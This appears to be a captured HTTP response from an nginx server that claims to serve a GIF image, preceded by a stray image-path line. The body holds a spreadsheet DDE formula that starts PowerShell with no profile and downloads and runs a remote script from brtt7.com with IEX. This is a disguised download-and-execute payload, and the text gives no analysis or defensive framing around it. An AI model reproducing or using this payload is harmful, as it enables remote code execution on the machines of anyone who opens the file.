 HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Content-Type: image/gif
Content-Length: 166
Last-Modified: Wed, 13 Jun 2018 09:19:20 GMT
Connection: keep-alive
ETag: "5b20e198-a6"
Accept-Ranges: bytes

=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
nop -NoLogo -c IEX ((new-object
net.webclient).downloadstring(\"http://brtt7.com/load.gif\"))'!A0